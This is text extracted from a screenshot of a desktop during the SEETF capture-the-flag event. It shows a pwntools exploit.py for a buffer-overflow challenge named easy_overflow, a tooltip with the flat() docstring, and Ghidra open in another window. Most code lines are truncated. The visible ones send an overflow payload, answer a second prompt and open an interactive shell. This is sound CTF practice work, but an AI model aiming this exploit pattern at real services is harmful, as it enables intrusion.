 Applications Places System
● exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal
def flat(*args, **kwargs)
flat(*args, preprocessor = None, length = None, filler = de_bruijn(),
word_size = None, endianness = None, sign = None) -> str
Flattens the arguments into a string.
This function takes an arbitrary number of arbitrarily nested lists,
tuples and dictionaries. It will then find every string and number
inside those and flatten them out. Strings are inserted directly while
numbers are packed using the pack function. Unicode strings are
UTF-8 encoded.
Dictionary keys give offsets at which to place the corresponding
values (which are recursively flattened). Offsets are relative to where
1
27 cont
28
29 # ==
30 #
31 # ==
32
33 # St
34 io =
35
36 # Bu
37 payl
38
39
40 ])
41
42 # Send the payload
43 io.sendlineafter(b'I will let you  overflow me.', payload)
44
45 # fgets(8 byte input)
46 io.sendlineafter(b'I will give you one more chance.', b'crypto')
47
48 # Got Flag?
49 io.interactive()
50
0 0 Ln 39, Col 5 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu T3rm1n4l [SEETF — Mozilla Firef... [seetf] [Ghidra: easy_overflow] [CodeBrowser: easy_o... ● exploit.py - VSCodium